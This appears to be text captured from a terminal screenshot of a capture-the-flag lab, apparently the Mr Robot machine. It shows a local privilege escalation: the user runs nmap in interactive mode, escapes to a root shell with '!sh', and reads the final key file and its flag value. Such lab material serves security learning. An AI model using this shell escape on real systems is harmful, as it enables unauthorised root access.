 openvpn ×
kali@CTF: ~/Downloads/MrRobot ×
robot@linux:/$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#